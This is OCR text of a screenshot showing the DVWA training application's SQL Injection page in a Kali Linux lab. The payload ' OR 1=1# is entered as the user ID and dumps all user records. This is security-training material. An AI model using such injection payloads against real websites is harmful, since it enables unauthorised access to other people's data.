 Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
' OR 1=1# Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith
More info